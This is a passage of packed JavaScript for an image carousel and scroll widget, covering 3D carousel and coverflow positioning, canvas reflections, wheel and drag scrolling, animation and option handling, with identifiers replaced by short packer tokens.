H=0;H<14.l;H++){14.1g[H].1C=14.1g[H].1q.2o(1f,1f);14.2w+=14.1g[H].1C[14.1z.1C];14.1g[H].1q.1Q("2J","7h");14.1g[H].2l=14.dv(14.1g[H])}if("3G"===14.o.1m){14.1s("4j")}14.1g.1B(j(17(J){if(J.38&&!J.7E){if(J.2f.2p.3c()!="4E"){J.7E=1f}}}).1d(14));14.3x();14.bq()},bz:17(G){14.3J.5b=1f;14.8T();14.4h=14.2Q/14.l;14.5Z=(14.2Q-14.4h)*(-1);14.2v=1;14.8a();14.o.4N&&14.83();j(1n).1G("6a",14.3x.1d(14));if(14.o.6A){j(1l).1G("91",14.bu)}G&&G();14.3x()},aO:17(G,H){14.8P(G);14.4h=14.2Q/14.l;14.5Z=(14.2Q-14.4h)*(-1);14.2v=1;H&&H();14.3x()},85:17(G){18 H=14.1g[G];14.9y(G);14.dc(G);H.1q.2i();14.3x()},8T:17(){z.$4a.8T.4Q(14);14.1g.1B(j(17(G){G.1q.1G("3s",j(17(H){14.1s("2P-3s",{1J:G.1J})}).1d(14))}).1d(14))},8P:17(G){z.$4a.8P.4Q(14,[G]);18 H=14.1g[G];if(H){14.1g[G].1q.1G("3s",j(17(I){14.1s("2P-3s",{1J:H.1J})}).1d(14))}},9y:17(G){z.$4a.9y.4Q(14,[G]);18 H=14.1g[G];if(H){H.1q.1S("3s")}},8v:17(H){18 G=8w;if(v.1e.1E&&v.1e.1E<10||!H.4l){1a}H.4l.3Z(1);H.4l.1Q("2T","3u "+G+"ms")},9P:17(I){18 G;18 H;18 J=j(17(K){if(K.4l||K.7E){G=K.2l.2o(1c,1f);H=K.2l.bP+G.1A;if(K.4l){K.4l.2W({1M:H,1R:K.2l.da,1y:G.1y})}if(K.7E&&K.38){K.38.2W({1M:H})}}}).1d(14);I?J(I):14.1g.1B(j(17(K){J(K)}).1d(14))},dv:17(I){18 G;18 H=I.2f;if(H.2p=="48"){G=H}1b{if(H.3f.2p=="48"){G=H.3f}1b{if(H.3f.2p=="cH"&&j(H.3f).4I("48")[0]){G=j(H.3f).4I("48")[0]}1b{if(H.3f.2p=="at"&&H.3f.3f.2p=="48"){G=H.3f.3f}1b{G=1i}}}}if(G){j(G).1Q("z-1J",2A)}1a G},c9:17(T){if(14.o.1T=="3E"){1a}18 I=v.$1x("4l",{},{3u:0});18 U=v.$1x("4l");18 H;18 G;18 L;18 R;18 Q;18 S;18 V=1;18 O;18 P;18 M;18 J;18 K;if(v.1e.1E&&v.1e.1E<10){1a}if(I.9x){H=I.9x("2d");G=U.9x("2d");if(!T.2l){1a}Q=j(T.2l).2o(1c,1f);S=Q.1A/2A*30;U.1y=Q.1y;U.1A=Q.1A;G.gc();G.7K(1,-1);G.lA(T.2l,0,Q.1A*(-1),Q.1y,Q.1A);L=G.lB(0,0,Q.1y,S);G.gb();I.1y=Q.1y;I.1A=S;H.gc();P=L.2b;K=P.1k;J=K/4/Q.1y;M=14.o.aH;O=K/J;1r(18 N=3;N<K;N+=4){if(N>O){O+=(K/J);V++;M=1h.5W(14.o.aH-14.o.aH*14.8c.aE(1/(J/V)))}P[N]=M}H.lC(L,0,0);H.gb();T.4l=I;if((!T.2f.2j||T.2f.2j.1k<2)&&T.2f.2p.3c()!=="a"){T.1q.9w(I)}1b{T.2f.6G(I,T.2f.2j[1])}I.2U("26-lr")}},dx:17(H){18 I=0;18 G=14.2s/(14.l/2);18 J=2A-G;if(H>J){I=(H-J)/G}1a I},5K:17(N){18 K={1R:0,1M:0};18 I={1R:0,1M:0};18 U={1R:0,1M:0};18 O;18 T;18 S=14.l;18 P=14.2s;18 G=14.2Q/S;18 R;18 J;18 H;18 M;18 Q;K[14.1z.29]=14.6b;v.3h(N)||(N=0);14.6R=N;1r(18 L=0;L<S;L++){J=H=L*G+N;H%=14.2Q;J%=14.2Q;if(H!=0&&H!=1h.3P){if(1h.8z(1h.1F(H)/1h.3P)%2==0){if(1h.1F(H)%1h.3P!=0){J=1h.3P-(1h.1F(H)%1h.3P)}}1b{J=1h.1F(H)}}J=1h.1F(J*2A/1h.3P);if(14.1g[L].38){14.1g[L].38.3Z(14.dx(2A-(J*P/2A)))}J=2A-1h.5W(J*P/2A);!14.bi&&(14.bi=14.1g[L].1C);O=1h.1F(H);if(O>1h.3P/2&&O<1h.3P+1h.3P/2){if(O>1h.3P){O=1h.3P/2-1h.1F(O-1h.3P)}1b{O=O-1h.3P/2}O=(1-1h.6k(O))*0.7}1b{O=1}if(v.1e.1E&&v.1e.1E<10){M={1y:14.ck("1y",J),1A:14.ck("1A",J)};14.1g[L].1q.2W(M);14.1g[L].1q.2W({1M:1h.6k(H)*K.1M+1X(14.9t.1A)/2-1X(M.1A)/2,1R:1h.6k(H)*K.1R+1X(14.9t.1y)/2-1X(M.1y)/2});if(14.1g[L].2f.1k&&14.1g[L].2f.bj.2p.3c()=="38"){14.1g[L].2f.bj.3n.lD=14.g8(J/2A*J)}if(14.1g[L].7E){R=14.1g[L].2l.2o(1c,1f);14.1g[L].38.2W({1M:14.1g[L].2l.bP+R.1A})}}1b{U[14.1z.29]=6q/14.2Q*H;14.o.1T=="3E"&&(U[14.1z.29]*=(-1));Q=1h.1F(H);T=1h.9u(1-1h.6k(Q)*1h.6k(Q));if(Q>1h.3P/2&&Q<1h.3P+1h.3P/2){Q=14.6b*(T)+14.6b}1b{Q=14.6b*(1-T)}Q>0&&(Q*=(-1));I[14.1z.29]=(1h.6k(H)*K[14.1z.29]+1X(14.9t[14.1z.1C])/2-14.1g[L].1C[14.1z.1C]/2);14.1g[L].1q.1Q(g,"lF("+I.1R+"2N)lG("+I.1M+"2N)bF("+Q+"2N)gf("+U.1M+"bH)gg("+U.1R+"bH)")}14.1g[L].1q.1Q("z-1J",0+J);14.1g[L].1q.3Z(O)}},5W:17(G,H){18 I=1h.5z(10,H||15);1a 1h.5W(G*I)/I},7t:17(J){18 H;18 I;18 G=6q/14.l;if(J.8l){if(J.6U){if(J.1K=="1H"&&14.1p>J.24){H=14.l-14.1p;H+=J.24}1b{if(J.1K=="2F"&&14.1p<J.24){H=14.l-J.24;H+=14.1p}}!H&&(H=1h.1F(14.1p-J.24));14.1p=J.24}1b{H=14.2v;14.1p=14.3Q(J.1K=="1H"?14.1p+H:14.1p-H)}}1b{I=(6q-14.1p*G+J.24*G)%6q;if(I>=0&&I<=ds){!J.1K&&(J.1K="1H")}1b{if(I>=ds&&I<=6q){!J.1K&&(J.1K="2F")}}if(J.1K=="1H"){H=1h.5W(I/G)}1b{H=1h.5W((6q-I)/G)}14.1p=J.24}1a v.1V(J,{4h:H*14.4h})},ga:17(H){18 G;H=14.7t(H);G=H.4h;if(!14.o.1m){14.1s("4j")}if(H.1K=="1H"){14.2B-=G;if(!14.o.1m){if(14.2B==14.5Z){14.1s("1p-3m")}1b{if(14.2B<14.5Z){14.1p=0;14.2B=0;14.1s("5u-3m")}}}}1b{14.2B+=G;if(!14.o.1m){if(14.2B==0){14.1s("5u-3m")}1b{if(14.2B>0){14.1p=14.l-1;14.2B=14.5Z;14.1s("1p-3m")}}}}14.1s("3w-2D-1o",{3K:[14.1p]});14.4W=H.4W;14.7a(14.2B)},ck:17(G,H){1a 14.bi[G]/2A*H},g8:17(G){1a 1h.5W(14.cW/2A*G)+"2N"},7a:17(G){14.fx=1x v.4w(14.1j,{3T:14.o.3T,2T:14.o.6Y,bK:(17(H){14.5K(H.4h/14.bV)}).1d(14),64:j(17(){14.7j()}).1d(14)}).2D({4h:[14.bV*14.6R,14.bV*G]})},7j:17(){14.5X();z.$4a.7j.4Q(14)},78:17(H){18 G=1h.1F(14.2B-14.6R)*(H||0.2);if(1h.1F(G)<0.bW){3y(14.36);14.36=1i;14.2L=1c;14.1s("5G-62",{3K:[14.1p]});1a}if(14.2B<14.6R){G*=(-1)}14.5K(14.6R+G);14.36=5m(14.78.1d(14,H),30)},8F:17(){18 J=14.2B%14.2Q;18 I=1X(1h.1F(14.2B/14.2Q));18 L;18 K;18 G=j(17(M){4O(I!=0){I--;if(J<=0){M-=14.2Q}1b{M+=14.2Q}}1a M}).1d(14);1r(18 H=0;H<14.l;H++){L=(H*14.2Q)/14.l;K=((H+1)*14.2Q)/14.l;if(J<=0){L*=(-1);K*=(-1)}1b{L=14.2Q-L;K=14.2Q-K}if(L!=J){if(L>J&&J>K){if(1h.1F(J-L)<=1h.1F(K-J)){14.2B=G(L);14.1p=H}1b{14.2B=G(K);14.1p=14.3Q(H+1)}}}1b{14.1p=H}}},83:17(){18 I;18 H;18 G=14.2Q/6q*15;14.1j.1G("4y",j(17(J){if(1f===14.o.4N||J.5k||"3E"===14.o.1T&&1h.1F(J.3R)>1h.1F(J.3W)||"3j"===14.o.1T&&1h.1F(J.3R)<1h.1F(J.3W)){14.1s("5G-2D");14.fx&&14.fx.2a(1f);14.fx=1i;J.2a();if(v.1e.1E&&v.1e.1E<10){J.5k=1f}H=1h.1F(J.3R)<1h.1F(J.3W)?J.3W:-1*J.3R;H=J.5k?(H*G):(H*(8/lH));!J.5k&&(H=H>0?1h.6F(14.4h/4,H):1h.7b(14.4h/4*(-1),H));14.2B-=H;3y(I);I=5m(j(17(){14.8F()}).1d(14),2A);if(!14.o.1m){if(14.2B>=0){14.1s("5u-3m");14.2B=0;14.1p=0}1b{if(14.2B<=14.5Z){14.1s("1p-3m");14.2B=14.5Z;14.1p=14.l-1}}}if(!14.36){14.78(0.g6)}}}).1d(14))},8a:17(){18 L=(14.1z.29=="1R")?"x":"y";18 N={x:0,y:0};18 M={x:0,y:0};18 K;18 H=1c;18 J="1H";18 G=1c;18 I=j(17(O){if("4f"==O.4T){j(1l.40).2U("26-8E");G=1f;N.x=M.x=O.x;N.y=M.y=O.y}1b{if(G){N.x=O.x;N.y=O.y;if("9Y"==O.4T){j(1l.40).4U("26-8E");G=1c;if(H){H=1c;14.8F()}}1b{if(14.o.1T=="3E"||1h.1F(O.x-M.x)>1h.1F(O.y-M.y)){O.5t();if(!H){H=1f;14.2L=1f;14.fx&&14.fx.2a();14.1s("5G-2D");3y(14.36);14.36=1i}J=M[L]<N[L]?"2F":"1H";K=1h.1F(M[L]-N[L])/14.6b;if(J=="1H"){14.2B-=K;if(!14.o.1m){if(14.2B<=14.5Z){14.1s("1p-3m");14.2B=14.5Z;14.1p=14.l-1}}}1b{14.2B+=K;if(!14.o.1m){if(14.2B>=0){14.1s("5u-3m");14.2B=0;14.1p=0}}}!14.36&&14.78()}M.x=N.x;M.y=N.y}}}}).1d(14);14.1j.1G("2z 2I",I)},2a:17(){14.fx&&14.fx.2a(1f);14.fx=1i;3y(14.36);14.36=1i;14.2B&&14.5K(14.2B)},3x:17(){18 I;18 H;18 J;14.2a();14.27=14.7M();14.9t=14.1j.3p.2o(1c,1f);14.2w=0;1r(18 G=0;G<14.l;G++){14.1g[G].1C=14.1g[G].1q.2o(1f,1f);14.2w+=14.1g[G].1C[14.1z.1C]}14.4h=1*14.2Q/14.l;14.5Z=(14.2Q-14.4h)*(-1);I=14.2w/14.2Q;14.6b=14.9t[14.1z.1C]/2;(14.6b<I)&&(14.6b=I);(v.1e.1E&&v.1e.1E<10)&&(14.6b-=(14.1g[0].1C[14.1z.1C]/2));14.6R=14.2B=0;14.5K();14.9P();H=14.1p;14.1p=0;J=14.7t({24:H});if("1H"===J.1K){14.2B-=J.4h}1b{14.2B+=J.4h}14.5K(14.2B)},a3:17(G){14.2a();14.1p=0;if(14.o.1T=="3E"){14.cZ()}1b{14.1g.1B(j(17(H){if(!H.4l){14.c9(H)}}).1d(14))}14.1j.1S("2z 2I 4y");14.8a();14.o.4N&&14.83();14.cX();14.c8();14.3x();if(14.o.1T=="3j"){14.1g.1B(j(17(H){14.8v(H)}).1d(14))}14.2L=1c},cZ:17(){14.1g.1B(j(17(G){if(G.4l){G.4l.2i();52 G.4l}}).1d(14))},7y:17(){z.$4a.7y.4Q(14);14.1j.1S("4y");14.cZ();14.1g.1B(j(17(G){G.1q.1S("3s")}).1d(14))}});v.1V(z.2c,v.7r);v.5o.dq=z;18 d=17(G,H){v.5o.dq.4Q(14,3q);14.7g="lI";14.2E=1i;14.2s=1i;14.2Z=1i;14.4K=1i;14.4o=1i;14.dp=lJ;14.2v=1;14.36=1i;14.3V=1i;14.2Y=1i;14.3z=1i;14.dn=0};v.de(d,v.5o.dq);v.1V(d.2c,{4Z:d,5X:v.$F,ga:v.$F,dx:v.$F,gr:17(){18 I;18 H;14.3z=14.2Z;if(14.o.1T=="3E"){H=14.2Z+14.2Z*0.8;14.3z/=2}1b{H=14.2Z*2}1r(18 G=0;G<14.l;G++){I=(G==1)?H:14.3z;14.1g[G].2J=!G?(14.2E-14.2Z):(14.1g[G-1].2J+I)}},dh:17(G){if(14.o.1T=="3j"){1a 1h.5W(14.2w-1h.1F(14.2E-(G.2J+14.2Z)))}},8b:17(I){18 G;if(14.3J.7B){1a}14.3J.7B=1f;G=14.l=14.1g.1k;14.27=14.7M();14.8c.6e=14.o.8c;1r(18 H=0;H<14.l;H++){14.1g[H].1C=14.1g[H].1q.2o(1f,1f);14.2w+=14.1g[H].1C[14.1z.1C];14.1g[H].1q.1Q("2J","7h");14.1g[H].2l=14.dv(14.1g[H]);14.1g[H].38&&j(14.1g[H].38).3Z(0)}14.o.1m=1c;14.1g.1B(j(17(J){if(J.38&&!J.7E){if(J.2f.2p.3c()!="4E"){J.7E=1f}}}).1d(14));14.3x();!14.o.3S&&14.bq()},bz:17(G){14.3J.5b=1f;14.8T();14.2v=1;14.8a();14.o.4N&&14.83();j(1n).1G("6a",14.3x.1d(14));if(14.o.6A){j(1l).1G("91",14.bu)}G&&G();14.3x()},aO:17(G,H){14.8P(G);14.2v=1;H&&H();14.3x()},6Z:17(O){18 M;18 H;18 N;18 L;18 I=1;18 G;18 J=O.2J+14.2Z;18 K=O.2J+14.2Z<=14.2E;L=K?(14.2E-J):(J-14.2E);L/=((K?(14.2E-14.3V):(14.2Y-14.2E))/2A);H=(90/2A*L)*(1h.3P/ds);M=60*1h.6k(H);G=1-1*1h.6k(H);if(14.o.1T=="3j"){!K&&(M*=(-1))}1b{M*=(-1);K&&(I=1-0.7*1h.6k(H))}N=14.dp*1h.6k(H)*(-1);1a{8Y:M,bF:N,3u:I,di:G}},gd:17(K,M){18 I;18 H=1c;18 L=1c;18 G=K.2J+14.2Z;18 N;18 J={8Y:60,bF:14.dp*(-1),3u:1};N=G-M;if(G>=14.2Y){if(G-M<14.2Y){I=G-14.2Y;L=1f;M-=I;if(M<=14.2Z){M=(14.2Y-14.2E)/14.3z*M}1b{if(M<=14.2Z*2){M=(14.2Y-14.3V)/(14.3z*2)*M}1b{M+=(14.2Z*2);L=1c}}K.2J-=I}H=1f;K.2J-=M}1b{if(G<=14.3V){if(14.o.1T=="3E"){M=(14.2Y-14.2E)/14.3z*M}1b{if(G-M>14.3V){L=1f;I=14.3V-G;M+=I;if(M>=14.2Z*(-1)){M=(14.2Y-14.2E)/14.3z*M}1b{if(M>=14.2Z*2*(-1)){M=(14.2Y-14.3V)/(14.3z*2)*M}1b{M-=(14.2Z*2)}}K.2J+=I}}H=1f;K.2J-=M}1b{if(G>14.3V&&G<14.2Y){M=(14.2Y-14.2E)/14.3z*M;if(G-M>=14.2Y){I=14.2Y-G;M+=I;M=14.3z/((14.2Y-14.2E)/M);K.2J+=I}1b{if(G-M<=14.3V){if(14.o.1T=="3j"){I=G-14.3V;M-=I;M=14.3z/((14.2Y-14.2E)/M);K.2J-=I}}1b{L=1f}}K.2J-=M}}}if(14.o.1T=="3j"){K.2J>14.2E&&(J.8Y*=(-1))}1b{J.8Y=60*(-1);K.2J<14.2E&&(J.3u=0.3)}L&&(J=14.6Z(K));H&&(J.di=0);if(14.o.3S){if(14.27>N-14.2Z&&"6N"===K.2x){14.dn=K.1J;K.2x="2x";if(14.o.4s){14.1s("8p")}1b{K.1L&&K.1L.2G()}14.6E.1Y({1q:K.2f,1J:K.1J})}}1a J},dg:17(G){if(14.dn===G-1){if(14.o.4s||!14.3J.5b){14.1s("9X")}if(!14.3J.5b){14.1s("5C")}}},5K:17(J){18 I;18 L;18 G;18 K=14.4K-J;J||(J=0);14.4K=J;1r(18 H=0;H<14.l;H++){L={1R:0,1M:0};G={1R:0,1M:0};I=14.gd(14.1g[H],K);L[14.1z.29]=14.1g[H].2J;G[14.1z.29]=I.8Y;14.1g[H].1q.1Q(g,"4V("+L.1R+"2N, "+L.1M+"2N, "+I.bF+"2N)gf("+G.1M+"bH)gg("+G.1R+"bH)");14.1g[H].38&&14.1g[H].38.3Z(I.di);if(14.o.1T=="3j"){14.1g[H].1q.1Q("z-1J",14.dh(14.1g[H]))}1b{14.1g[H].1q.3Z(I.3u)}}},7t:17(H){18 G=14.2v;if(H.8l){H.6U&&(G=H.6U);if(H.1K=="1H"){14.1m.3a=1c;if(14.1p+G>14.l-1){if(14.1p!=14.l-1){G=14.l-1-14.1p;14.1p+=G;14.1m.2S=1f}1b{14.1p=0;G=14.l-1;14.1m.3a=1f;14.1m.2S=1c;H.1K="2F"}}1b{14.1p+=G;if(14.1p===14.l-1){14.1m.2S=1f}}}1b{14.1m.2S=1c;if(14.1p-G<0){if(14.1p!=0){G=14.1p;14.1p-=G;14.1m.3a=1f}1b{14.1p=14.l-1;G=14.l-1;14.1m.3a=1c;14.1m.2S=1f;H.1K="1H"}}1b{14.1p-=G;if(14.1p===0){14.1m.3a=1f}}}}1b{!H.1K&&(H.1K=H.24>=14.1p?"1H":"2F");G=1h.1F(14.1p-H.24);14.1p=H.24}14.2s=14.3z*G;1a H.1K},lK:17(G){G.1K=14.7t(G);14.4W=G.4W;14.1s("3w-2D-1o",{3K:[14.1p]});14.7a(G.1K=="1H"?14.4K-14.2s:14.4K+14.2s)},7a:17(G){14.4o=G;14.fx=1x v.4w(14.1j,{3T:9R,2T:14.o.6Y,bK:(17(H){14.5K(H.29)}).1d(14),64:j(17(){14.7j()}).1d(14)}).2D({29:[14.4K,G]})},78:17(H){18 G=1h.1F(14.4o-14.4K)*(H||0.2);if(1h.1F(G)<0.lL){3y(14.36);14.36=1i;14.2L=1c;14.1s("5G-62",{3K:[14.1p]});1a}if(14.4o<14.4K){G*=(-1)}14.5K(14.4K+G);14.36=5m(14.78.1d(14,H),30)},dl:17(K,L){18 I;18 H=K.2J+14.2Z;18 G=K.2J;18 J=j(17(M){if(H>14.3V&&H<14.2Y||M){L=(14.2Y-14.2E)/14.3z*L;if(H-L>=14.2Y){I=14.2Y-H;L+=I;L=14.3z/((14.2Y-14.2E)/L);G+=I}1b{if(H-L<=14.3V){if(14.o.1T=="3j"){I=H-14.3V;L-=I;L=14.3z/((14.2Y-14.2E)/L);G-=I}}}G-=L}}).1d(14);if(H>=14.2Y){if(H-L<14.2Y){I=H-14.2Y;L-=I;G-=I;J(1f)}1b{G-=L}}1b{if(H<=14.3V){if(14.o.1T=="3E"){L=(14.2Y-14.2E)/14.3z*L}if(H-L>14.3V){I=14.3V-H;L+=I;G+=I;J(1f)}1b{G-=L}}1b{J()}}1a G},8F:17(){18 H;18 G;18 J=14.4K-14.4o;if(14.o.1T=="3E"){J*=2}1r(18 I=0;I<14.l;I++){H=!H?14.dl(14.1g[I],J):G;G=(I+1<14.l)?14.dl(14.1g[I+1],J):1i;if(H+14.2Z>14.3V||I==14.l-1){if(G&&G+14.2Z>=14.2Y||!G){G=lM}if(14.2E-(H+14.2Z)<(G+14.2Z)-14.2E){14.1p=I}1b{14.1p=I+1}if(14.1p===0){14.1m.3a=1f}1b{if(14.1p===14.l-1){14.1m.2S=1f}}14.4o=14.2E-14.1p*14.3z;1P}}},83:17(){18 H;18 G;14.1j.1G("4y",j(17(I){if(1f===14.o.4N||I.5k||"3E"===14.o.1T&&1h.1F(I.3R)>1h.1F(I.3W)||"3j"===14.o.1T&&1h.1F(I.3R)<1h.1F(I.3W)){14.1s("5G-2D");14.fx&&14.fx.2a();14.fx=1i;I.2a();G=1h.1F(I.3R)<1h.1F(I.3W)?I.3W:-1*I.3R;G=I.5k?(G*14.3z):(G*(8/13));!I.5k&&(G=G>0?1h.6F(14.3z/4,G):1h.7b(14.3z/4*(-1),G));14.4o-=G;3y(H);H=5m(j(17(){14.8F()}).1d(14),2A);if(14.4o>=14.2E){14.4o=14.2E;14.1p=0}1b{if(14.4o<=14.2E-((14.l-1)*14.3z)){14.4o=14.2E-((14.l-1)*14.3z);14.1p=14.l-1}}if(!14.36){14.78(0.g6)}}}).1d(14))},8a:17(){18 J=(14.1z.29=="1R")?"x":"y";18 L={x:0,y:0};18 K={x:0,y:0};18 H=1c;18 G=1c;18 I=j(17(M){if("4f"==M.4T){j(1l.40).2U("26-8E");G=1f;L.x=K.x=M.x;L.y=K.y=M.y;14.1m.3a=1c;14.1m.2S=1c}1b{if(G){L.x=M.x;L.y=M.y;if("9Y"==M.4T){j(1l.40).4U("26-8E");G=1c;if(H){14.8F();H=1c}}1b{if(14.o.1T=="3E"||1h.1F(M.x-K.x)>1h.1F(M.y-K.y)){M.5t();if(!H){14.fx&&14.fx.2a();14.1s("5G-2D");3y(14.36);14.2L=1f;14.36=1i;H=1f}14.4o-=(K[J]-L[J]);!14.36&&14.78()}1b{14.2L=1c}K.x=L.x;K.y=L.y}}}}).1d(14);14.1j.1G("2z 2I",I)},2a:17(){14.fx&&14.fx.2a(1f);14.fx=1i;3y(14.36);14.36=1i;14.4o&&14.5K(14.4o)},3x:17(){18 H;18 J;18 I;14.2a();14.2s=0;14.27=14.7M();14.2w=0;1r(18 G=0;G<14.l;G++){14.1g[G].1C=14.1g[G].1q.2o(1f,1f);14.2w+=14.1g[G].1C[14.1z.1C]}if(14.1g.1k>0){14.2Z=14.1g[0].1C[14.1z.1C]/2}if(14.o.1T=="3j"){14.2E=14.27/2}1b{14.2E=14.2Z+(14.2Z/50*15)}14.4K=14.4o=14.2E;if(14.o.1T=="3j"){14.3V=14.2E-(14.2Z*2);14.2Y=14.2E+(14.2Z*2)}1b{14.3V=0;14.2Y=14.2E+14.2Z+14.2Z*0.8}14.gr();14.5K(14.4K);14.9P();H=14.1p;14.1p=0;J=14.7t({24:H});I=J=="1H"?14.4K-14.2s:14.4K+14.2s;14.4o=I;14.5K(I)},cX:17(){14.1g.1B(j(17(G){if(14.o.1T=="3j"){G.1q.3n.3u=""}1b{G.1q.1Q("z-1J","")}}).1d(14))}});v.1V(d.2c,v.7r);v.5o.lg=d;17 s(I,L,K,J){18 H={1y:K.1y,1A:K.1A},G=17(M){1a M!=="21"&&!(/%$/.3v(M))};if(J==="3j"){if(G(L)){L=1X(L,10);if(L<H.1A){H.1A=L;H.1y=K.1y/K.1A*H.1A}}}1b{if(G(I)){I=1X(I,10);if(I<H.1y){H.1y=1X(I,10);H.1A=K.1A/K.1y*H.1y}}}1a H}18 C=17(J,U){18 O,L,H,Q,T,K,N,P,R,M=0,G,I,S="lP lO 2q 1C.";14.1w=1x v.d1(m);14.o=14.1w.gt.1d(14.1w);14.2m=14.1w.2m.1d(14.1w);14.1w.7U(1n.a0||{});14.1w.7U((1n.aY||{})[J.3i("id")||""]||{});14.1w.9O(J.3i("2b-1w")||"");if(v.1e.5M){14.1w.7U(1n.a5||{});14.1w.7U((1n.bE||{})[J.3i("id")||""]||{});14.1w.9O(J.3i("2b-5M-1w")||"")}if("2e"==v.1O(U)){14.1w.9O(U||"")}1b{14.1w.7U(U||{})}if(!14.o("by")){1a 1c}14.lN=j(J).3e("2q",14);v.$7k(14);14.5x=1c;if(v.1e.1E){v.$A(J.bT("a")).1B(17(V){V.bZ=V.bZ});v.$A(J.bT("2l")).1B(17(V){V.4q=V.4q})}14.h1=j(J).3i("2K")||j(J).3i("6K");14.6T=[];14.2h={4z:14.o("4z"),5v:1f,76:1c,1L:1f,2C:1c,gD:"2q",4s:1f,gx:"5O-5Y(.8, 0, .5, 1)",7F:"21"};14.id=J.3i("id")||"5r-"+1h.4p(1h.7Z()*v.6s());14.1j=J.3e("2q",14);14.4c=v.$1x("34",{"2K":"26-4c"},{4B:"7T-6J"});14.5J=v.$1x("34",{"2K":"26-1g-1j"});14.bg=1i;N=17(W){18 V=W;if(W.2p=="A"){18 X=j(W).4I("cH")[0];if(X){V=j(X).4I("48")[0];1a V?V.3i("8A"):1i}1b{V=j(W).4I("48")[0];1a V?V.3i("8A"):1i}}1b{if(W.2p=="at"){V=j(W).4I("48")[0]}1a V?V.3i("8A"):1i}};1r(O=14.1j.2j.1k-1;O>=0;O--){H=14.1j.2j[O];if(H.5g===3||H.5g===8){14.1j.9N(H)}1b{14.6T.1Y({4Y:H,aW:N(H)})}}if(14.6T.1k===0){1a}K=17(W){18 V=17(Z){18 Y=W.2j[Z];if(!Y){1a}18 X=Y.2p.3c();if("br"===X||"hr"===X){1a V(++Z)}1b{1a Y}};1a V(0)};R=K(14.1j);14.aV=1c;14.gz(R);14.b2=1i;14.a1=(17(){18 V=9Z.gk;if(!V){V=17(W){1a 8V W==="4v"&&gj(W)&&1h.4p(W)===W}}1a V})();G=j(17(V){14.b2=5m(j(17(){14.6Q=j(K(14.1j)).2o();if(14.6Q.1A==0){if(M<2A){M++;G(V)}}1b{3y(14.b2);V()}}).1d(14),2A)}).1d(14);G(j(17(){14.7d=j([]);Q=v.$A(14.1j.2j);14.3a=Q[0];j(Q[0]).1Q("4B","3Y");14.fS={1C:F(Q[0]),6g:r(Q[0]),5f:i(Q[0]),6n:n(Q[0])};Q[0].1Q("4B","7T-6J");14.1j.1Q("4B","3Y");14.dH=F(14.1j);14.1j.1Q("4B","7T-6J");14.51=1i;14.cO();14.6Q=s(14.dK,14.cU,14.6Q,14.o("1T"));if(14.2h.1L){14.1L=1x v.41.a6(14.1j)}14.cY();14.fH();I=j(17(){18 W;18 Y=1f;18 V={};14.7v=v.$1x("34",1i,{2J:"7h",1R:"-d7",1M:"-d7"}).43(1l.40);14.2G();1r(O=0,L=Q.1k;O<L;O++){W=Q[O].2p.3c();if(Y){if("br"===W||"hr"===W){5c}}1b{if("br"===W||"hr"===W){5c}}3o{if(p){o.2r(v.$1x("34",{},{4B:"3Y",6y:"6x"}).2r(1l.a9(p)));p=3g}}3C(X){}Y=1c;j(Q[O]).3Z(0).1Q("4B","7T-6J");14.1Y(Q[O],V);V={};if(O==L-1){14.8b()}}}).1d(14);1x v.df([{1q:Q[0]}],{6E:1,5H:17(V){6P"gw: 5r: gw 8A lz - "+V.2l.4q+". "+S},6o:(17(V,W){14.51=(V.2l)?V.2l.2o():V.1C;14.51=s(14.dK,14.cU,14.51,14.o("1T"));if(W.1q.2p.3c()=="4E"){v.$A(W.1q.2j).1B(j(17(Y){if(Y.2p&&Y.2p.3c()=="38"){18 X=n(j(Y));14.9V=Y.2o();14.9V.1y+=X.1y;14.9V.1A+=X.1A;14.51.1A+=14.9V.1A}}).1d(14))}I()}).1d(14)})}).1d(14))};v.1V(C.2c,{ch:1c,cO:17(){if("2u"==14.o("2y")&&(v.1e.1E||!v.1e.4M.2u)){14.2m("2y","2q")}if(v.1e.1E&&v.1e.1E<=9&&14.o("2y")=="6j-6i"){14.2m("2y","2q")}14.2h.76=1l.lv.lu.67("#4d-76-2y")!=-1;if(v.1O(14.o("1g"))==="4m"){14.2h.7F=14.o("1g");j(17(){18 H;18 J=14.2h.7F;18 G=J.1k;1r(18 I=0;I<G;I++){1r(18 K=I+1;K<G;K++){if(J[I][0]<J[K][0]){H=J[I];J[I]=J[K];J[K]=H}}}14.2h.7F=J}).1d(14)();14.2m("1g","21")}if(14.o("9T")===0){14.2m("9T",10)}if(14.o("4z")<0||14.o("3B")==0){14.2h.2C=1f}if(j(["6j-6i","2u"]).2O(14.o("2y"))){14.2h.2C=1c}if("aQ"===14.o("1m")||"1c"===14.o("1m")){14.2m("1m",1c)}if(14.o("2y")=="6f"||14.2h.2C){14.2m("1m","3G")}if(14.o("2y")=="6j-6i"){14.2m("1m",1c)}if("5F"===14.o("1m")&&"2u"===14.o("2y")){14.2m("1m",1c)}if(j(["6j-6i","6f"]).2O(14.o("2y"))||14.2h.2C){14.2m("dG",1c)}if(j(["6j-6i","6f"]).2O(14.o("2y"))&&!14.2h.2C){14.2m("3B",1)}if(j(["6j-6i","6f"]).2O(14.o("2y"))&&!j(["21","8f"]).2O(14.o("1g"))){14.2m("1g","21")}if(14.o("2y")=="2u"&&14.o("1g")=="21"){14.2m("1g","8f")}if(14.o("2y")=="2u"){14.2m("3B","21")}if(14.2h.2C){14.2m("8C","5O-5Y(0, 0, 1, 1)")}1b{if(14.o("8C")=="5O-5Y(0, 0, 1, 1)"){14.2m("8C",14.2h.gx)}}if("6f"===14.o("2y")){14.2m("3S",1c)}if(j(["6j-6i","6f"]).2O(14.o("2y"))){14.2h.7F="21"}14.dK=14.o("1y");14.cU=14.o("1A");if(14.2h.2C){14.2m("4z",0)}if(j(["6j-6i","6f"]).2O(14.o("2y"))||14.2h.2C){14.2m("2n",1c)}if("1c"===14.o("2n")||"aQ"===14.o("2n")){14.2m("2n",1c)}if(14.o("2n")){14.1j.2U("5r-2n-"+14.o("2n"))}14.1j.2U("5r-"+14.o("1T"));14.1j.2M("2b-2y",14.o("2y"))},gz:17(G){if(G&&(G.2p=="at"||G.2p=="A")){G=j(G).4I("48")[0]||G.3f}if(G&&G.2p=="48"){14.aV=G;18 H=G.3i("2b-4q");if(H){H=(H+"").4n();if(""!=H){G.2M("4q",H)}}}},cY:17(){if(!14.o("dG")){if(14.2g){14.2g.2i();14.2g=1i}1a}if(!14.2g){14.2g=1x v.41.gl({},14.1j,j(17(){1a 14.5U}).1d(14));14.1j.2U("5r-2g");14.2g.2V("2g-3s",j(17(G){14.3b({1K:G.1K,24:G.g4})}).1d(14))}},bL:17(){18 